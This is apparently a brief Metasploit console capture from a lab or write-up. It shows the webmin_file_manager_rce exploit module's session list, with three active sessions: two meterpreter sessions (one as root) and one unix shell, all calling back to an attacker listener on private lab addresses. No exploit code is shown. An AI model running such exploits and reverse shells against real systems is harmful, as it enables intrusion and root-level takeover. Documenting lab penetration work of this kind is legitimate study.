 msf6 exploit(linux/http/webmin_file_manager_rce) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter java/linux  liferay @ 236f93d1d99d  192.168.109.10:3333 -> 192.168.109.4:52152 (192.170.84.4)
2         shell cmd/unix                                  192.168.109.10:3334 -> 192.168.109.4:59492 (192.170.84.2)
3         meterpreter x86/linux   root @ 192.170.84.2     192.168.109.10:4433 -> 192.168.109.4:43308 (192.170.84.2)